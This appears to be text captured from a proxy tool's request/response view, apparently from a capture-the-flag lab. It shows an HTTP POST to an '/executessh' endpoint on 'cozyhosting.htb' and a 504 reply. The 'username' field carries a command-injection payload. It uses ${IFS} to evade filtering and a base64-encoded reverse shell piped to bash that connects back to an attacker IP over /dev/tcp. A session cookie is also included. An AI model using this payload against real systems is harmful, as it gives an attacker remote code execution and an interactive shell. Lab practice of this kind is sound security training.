 Send
Cancel
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Upgrade-Insecure-Requests: 1
13 Cookie: JSESSIONID=990F5375CFA84FD65D2A54DA298DCA69
14
15 host=10.10.11.230&username=
;`echo${IFS}"c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMjEvMjMzMyAwPiYx"|base64${IFS}-d|bash
;`make
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Sep 2024 07:08:29 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15